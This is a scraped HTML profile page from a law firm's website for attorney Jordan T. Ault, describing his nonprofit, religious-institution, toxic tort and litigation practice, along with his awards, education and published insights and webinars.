

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/jordan-ault
body_size: 15169
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Jordan Ault | Litigator and Nonprofit Attorney | Jefferson City, MO | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/jordan-ault" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    <meta  name="keywords" content="nonprofit, religious, church, asbestos" />
<meta  name="description" content="Jordan Ault is a Litigator and Nonprofit Attorney in our Jefferson City, MO office." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Jordan Ault | Litigator and Nonprofit Attorney | Jefferson City, MO" />
<meta  property="og:description" content="Jordan Ault is a Litigator and Nonprofit Attorney in our Jefferson City, MO office." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Jordan Ault | Litigator and Nonprofit Attorney | Jefferson City, MO" />
<meta  name="twitter:description" content="Jordan Ault is a Litigator and Nonprofit Attorney in our Jefferson City, MO office." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/jordan-ault" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="wC6zRRupNC5WXZPcxhICrX5lJCLuFJCFVxuojkjqYkZu8U0FT6u5eoJn0ZH/gLShW8SHz9AqA8Id5VvsjBWXeBafc2Kroct1zeWsk/1iW+o=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    <a href="#leadership" id="ContentBody_communityleadertab">Community Leadership</a>
                    <a href="#customtab">Pro Bono</a>
                    <a href="#careerjourney" id="ContentBody_careerjourneytab">Career Journey</a>
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/jordan-ault.png" alt="Jordan T. Ault" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Jordan T. Ault
                             <button id="PlayNameSound"><i class="fa fa-volume-up" aria-hidden="true"></i><span class="sr-only">Play Audio Recording of Name Pronunciation</span></button><audio id="NameSound" style="display:none;" src="https://hbfiles.blob.core.windows.net/files/jordan.ault.mp3"></audio>
                        </h1>
                        <div class="bioTitle">Office Managing Partner</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/JeffersonCity_MO">Jefferson City</a><br />
                                <span>phone: </span><a href="tel:573.761.1123">573.761.1123</a><br />
                                <span>fax: </span>573.634.7854<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#abc1c4d9cfcac585cadec7dfebc3ded8c8c3c9c7cac8c0dccec7c785c8c4c6"><span class="__cf_email__" data-cfemail="99f3f6ebfdf8f7b7f8ecf5edd9f1eceafaf1fbf5f8faf2eefcf5f5b7faf6f4">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#365c59445257581857435a42765e4345555e545a57555d41535a5a1855595b"><span class="sr-only"><span class="__cf_email__" data-cfemail="305a5f4254515e1e51455c44705845435358525c51535b47555c5c1e535f5d">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=44023&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                <a href="#leadership" id="ContentBody_mobilecommunityleadertab">Community Leadership</a>
                                <a href="#customtab">Pro Bono</a>
                                <a href="#careerjourney" id="ContentBody_mobilecareerjourneytab">Career Journey</a>
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=44023&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=44023">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>Jordan is a zealous advocate who works tirelessly toward trial readiness while looking for nuances and openings that might resolve issues outside the courtroom.</p>
</div>
                                        <div class="wb-content main-body"><p>From the beginning of his career, Jordan has frequently provided pro bono services and volunteered his time on the boards of various nonprofit organizations. He soon realized that these organizations had just as many legal needs as traditional for-profit companies, yet there were important differences in their operations and mission-driven structure. He knew they could benefit from Husch Blackwell&rsquo;s industry-first approach, so he helped launch the firm&rsquo;s <a href="https://www.huschblackwell.com/industries_services/nonprofit-organizations-religious-institutions">Nonprofit Organizations &amp; Religious Institutions</a> team.</p>

<p>Jordan works with churches, synagogues, mosques, denominational entities, faith-based schools and healthcare providers, neighborhood and community groups, and other nonprofit organizations of all sizes. He often provides daily guidance on a range of legal and strategic questions, while also overseeing a wider team of attorneys that provide a one-stop shop for a variety of legal needs, including real estate, employment, tax, corporate and other matters. Jordan serves as Chancellor of the Missouri Conference of the United Methodist Church, a legal advisor to both the episcopacy and over 500 churches across the state.</p>

<p>Jordan also represents nonprofit and religious clients in litigation, including employment matters, personal injury and abuse claims, contract disputes, and probate matters. He specializes in complex First Amendment matters involving religious freedom, property ownership and the intersection of civil and ecclesiastical law, including litigating and resolving several lawsuits involving disaffiliation from a denomination.</p>

<p>Having served as a church trustee, musician and pastor&rsquo;s spouse, Jordan understands the complexity of churches. He knows each church has its own internal politics, with members naturally feeling a sense of personal ownership and emotional investment. Jordan sees his work as a unique ministry and desires to help organizations move forward with their missions. He&rsquo;s known for his ability to think creatively and reach solutions that allow parties to resolve disputes amicably, while aggressively protecting clients&rsquo; missions.</p>

<p>In addition to his nonprofit work, Jordan has spent more than a decade litigating product liability and toxic tort cases for many of the world&rsquo;s leading manufacturers of specialty chemicals, petrochemicals, automotive parts, and industrial and consumer products. He has defended mesothelioma and lung cancer cases in dozens of jurisdictions across the country and achieved successful results at mediation and in the courtroom. Jordan is skilled at mastering the technical intricacies of cases and creating trial themes that synthesize complex corporate histories, allowing clients to craft the best solutions for their business needs. He approaches this litigation with the same goal as for nonprofit clients: helping the client move forward.</p>

<p>Jordan serves as Office Managing Partner for the firm&rsquo;s Jefferson City&nbsp;office.</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industry</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Manufacturing">Manufacturing&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/asbestos-litigation">Asbestos Litigation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/labor-employment">Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/litigation-and-alternative-dispute-resolution">Litigation & Alternative Dispute Resolution&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/nonprofit">Nonprofit Organizations & Religious Institutions&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/product-liability">Product Liability&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/tax">Tax&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/toxic-tort">Toxic Tort&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><a href="https://www.huschblackwell.com/inthenews/association-of-corporate-counsel-names-monsanto-and-husch-blackwell-2018-value-champions">Association of Corporate Counsel, Value Champion, 2018</a></li>
	<li>American Society of Legal Advocates, Top 40 Under 40 in Litigation in Missouri, 2012-2014</li>
	<li>The Missouri Bar, Pro Bono Publico Award, 2019</li>
	<li>The Missouri Bar, Pro Bono Wall of Fame, 2011, 2012, 2015, 2017, 2018</li>
	<li><em>Missouri Lawyers Weekly,</em> Up &amp; Coming Law Firm Leader, 2017</li>
	<li>Missouri &amp; Kansas Super Lawyers, Nonprofit Organizations, Rising Star, 2019-2022</li>
	<li>Missouri &amp; Kansas Super Lawyers, Personal Injury - Products: Defense, Rising Star, 2018</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., University of Illinois College of Law<ul><li><I>summa cum laude</I></li><li>Order of the Coif</li><li>Bell, Boyd and Lloyd Best Advocate Award</li><li>Five CALI Excellence for the Future Awards</li><li>Rickert Award for Excellence in Academic Achievement</li><li><I>University of Illinois Law Review</I>, Notes Editor</li></ul></li>
                                            
                                                <li class="edu-item">B.A., Illinois Wesleyan University<ul><li>Political Science</li><li><I>summa cum laude</I></li></ul></li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                <li class="admin-item">Illinois</li>
                                            
                                                <li class="admin-item">U.S. District Court, Southern District of Illinois</li>
                                            
                                                <li class="admin-item">U.S. District Court, Eastern District of Michigan</li>
                                            
                                                <li class="admin-item">U.S. District Court, Eastern District of Missouri</li>
                                            
                                                <li class="admin-item">U.S. District Court, Western District of Missouri</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>Nonprofit Management Certification, Duke University</li>
	<li>American Bar Association</li>
	<li>Cole County Bar Association</li>
	<li>Defense Research Institute</li>
	<li>The Missouri Bar, Access to Justice Committee, 2012-2016; Vice-Chair, 2014; Chair, 2015</li>
</ul>
</div>

                                        


                                        

                                        
                                        
                                        
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-shortlisted-by-financial-times-in-three-categories-for-innovative-lawyers-awards-north-america-2024">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/ftnomwidgetbadges-011_image_208588.png" />
                                                    
                                                    
                                                    <div class="sr-only">FT Innovat Alliance Nomination</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-shortlisted-by-financial-times-in-three-categories-for-innovative-lawyers-awards-north-america-2024">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/newsandinsights/ten-tips-for-keeping-your-faith-community-out-of-legal-trouble">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/noritentips_300x300_image_197411.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">Ten Tips for Keeping Your Faith Community Out of Legal Trouble</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/newsandinsights/ten-tips-for-keeping-your-faith-community-out-of-legal-trouble">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            
                            <div id="ContentBody_careerjourneydiv" class="tab-content" data-sattabs-id="careerjourney">
                                <div class='wb-content'><h2 class='career-journey'><p>Get outside of your comfort zone. Your first couple years at the firm provide an opportunity to experience different areas of the law, develop relationships with attorneys who practice in those areas and find your place at the firm.</p>
</h2></div><div><a href='/career-journey-jordan-ault'>Learn more about Jordan's career journey</a></div>
                            </div>
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                <div class="smallTitle">Featured Experience</div>
                                <div class="feature-case">
                                    <h2>Careful Questioning Exposes 'Expert' in Malpractice Trial</h2>
                                    <div class="wb-content"><p></p>

<p>A client, an anesthesiologist, faced charges of medical malpractice and wrongful death. The plaintiff hired an expert who had testified in hundreds of cases. Jordan reviewed thousands of pages of deposition and trial testimony from those cases and found prior testimony in which the expert contradicted his opinion in the pending litigation. At trial, the expert stated that his prior testimony &ldquo;made no medical sense&rdquo; and that the source was &ldquo;misinformed&rdquo; &ndash; before learning that the opinion he was critiquing was his own.</p>
</div>
                                </div>
                                <hr />
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Additional Experience</div>
                                            <ul>
                                    
                                        <li>Helped faith leaders and congregations incorporate a nonprofit, Transformational Housing, to rebuild affordable housing after a disastrous tornado. Read more <a href=https://www.huschblackwell.com/husch-blackwell-helps-new-housing-nonprofit-transform-lives/>here</a>.</li>
                                    
                                        <li>Won $1.65 million settlement on behalf of developer in Leon County, Florida, in suit alleging breach of contract and fraudulent misrepresentation. </li>
                                    
                                        <li>Obtained dismissal of federal lawsuit involving allegations that law firm's advertisements violated the Lanham Act and various federal and state rules of professional conduct.</li>
                                    
                                        <li>Served on trial teams for toxic tort litigation in Illinois, Missouri, Texas, Massachusetts and Pennsylvania.</li>
                                    
                                        <li>Obtained dismissal of copyright infringement action against Fortune 500 energy company pending in U.S. District Court, Eastern District of Missouri.</li>
                                    
                                        <li>Briefed and argued eDiscovery dispute in the Superior Court of the State of Delaware, New Castle County, saving client more than $1 million in discovery costs.</li>
                                    
                                        <li>Represented two plaintiffs in separate fraud cases; between the two matters, secured and collected more than $2 million in settlement payments. </li>
                                    
                                        <li>Won class action status for lawsuit against the Missouri Department of Corrections on behalf of inmates sentenced to life imprisonment as juveniles. Suit alleged that department ignored due diligence for inmates.   </li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                                        <div class="smallTitle">Case Studies</div>
                                        <div class="casestudy-content">
                                    
                                        <a href='/missouri-annual-conference-of-the-united-methodist-church'>Missouri Annual Conference of the United Methodist Church</a>
                                        <div class="wb-content"><p>Our team helped reinvigorate the oldest United Methodist church in Kansas City through a unique transfer of assets.</p>
</div>
                                        <div class="casestudy-readmore"><a href='/missouri-annual-conference-of-the-united-methodist-church'>Read More <i class="fa fa-chevron-right"></i></a></div>
                                    
                                        </div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                                        <div class="tabbed-tl--insights">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                White Papers
                                                 | April 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/ten-tips-for-keeping-your-faith-community-out-of-legal-trouble">Ten Tips for Keeping Your Faith Community Out of Legal Trouble</a>
                                            <div class="mediaListItem__teasertext"><p>Guidance for churches, dioceses, synagogues, mosques, and other faith communities to avoid exposure to common legal liabilities.</p>
</div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | January 28, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/federal-government-freezes-grant/loan-disbursements-what-it-means-for-nonprofits">Federal Government Freezes Grant/Loan Disbursements – What It Means for Nonprofits</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | October 24, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.thenonprofittimes.com/regulation/11-key-considerations-for-election-season/"><i>The NonProfit Times</i>: 11 Key Considerations For Election Season</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | October 05, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/legal-considerations-for-religious-leaders-faced-with-religious-exemption-requests">Legal Considerations for Religious Leaders Faced with Religious Exemption Requests</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | July 28, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/seventh-circuit-holds-that-ministerial-exception-bars-hostile-work-environment-claims">Seventh Circuit Holds that Ministerial Exception Bars Hostile Work Environment Claims</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--insights"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                                        <div class="tabbed-tl--events">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | September 4, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/nonprofits-and-dei">Nonprofits and DE&I</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | February 21, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/how-nonprofits-can-and-cant-engage-in-political-advocacy">How Nonprofits Can (And Can't) Engage in Political Advocacy</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | November 7, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/its-not-that-elementary">It's Not That Elementary</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | May 11, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/best-practices-for-religious-employers">Best Practices for Religious Employers</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | November 16, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/guiding-nonprofits-through-difficult-times-title-ixs-reach-may-expand">Guiding Nonprofits Through Difficult Times: Title IX's Reach May Expand</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | October 4, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/form-990-basics-for-nonprofits">Form 990 Basics for Nonprofits</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | August 2, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/what-to-do-right-when-things-go-wrong-guiding-nonprofits-through-difficult-times">What To Do Right When Things Go Wrong</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | October 4, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/lets-get-political-how-nonprofits-can-and-cant-engage-in-advocacy">Let's Get Political: How Nonprofits Can (And Can't) Engage in Advocacy</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--events"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | June 25, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.ksmu.org/show/making-democracy-work/2024-06-25/jefferson-city-law-expert-explains-the-johnson-amendment">KSMU Radio/LWV: Jordan Ault Explains the Johnson Amendment</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
